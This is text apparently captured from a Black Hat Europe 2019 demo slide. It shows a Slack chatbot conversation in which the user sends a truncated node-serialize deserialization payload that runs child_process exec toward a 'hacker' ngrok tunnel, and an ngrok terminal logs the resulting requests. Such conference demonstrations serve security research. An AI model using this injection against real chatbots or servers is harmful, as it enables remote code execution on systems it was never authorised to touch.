 black hat®
EUROPE 2019
Slack | demo-channel | kappa
File Edit View History Window Help
K
kappa
Tal Melamed
Jump to...
Threads
Starred
# demo-channel
Channels
Direct Messages
+ Invite people
Apps
+ Connect Google Drive
#demo-channel
2 0 Add a topic
Today
slackchat APP 18:10
Hello to you too, @Tal
Tal Melamed 18:10
How are you?
slackchat APP 18:10
Did you know that every word I say cost you about 0.001¢
Tal Melamed 18:10
Hi
slackchat APP 18:10
Hello to you too, @Tal
Tal Melamed 18:11
How are you Chatbot?
slackchat APP 18:11
Did you know that every word I say cost you about 0.001¢
Tal Melamed 18:11
I have something for you....
slackchat APP 18:11
Long time no speak
Tal Melamed 18:14
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=
$l4",function(){});}()
Message #demo-channel
keizer@stealth: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Protego Labs (Plan: Pro)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://hacker.ngrok.io -> http://localhost:9999
Forwarding https://hacker.ngrok.io -> http://localhost:9999
Connections ttl opn rt1 rt5 p50 p90
3 0 0.03 0.01 0.00 0.00
HTTP Requests
-------------
GET / 502 Bad Gateway
GET /index.js 502 Bad Gateway
GET /test 502 Bad Gateway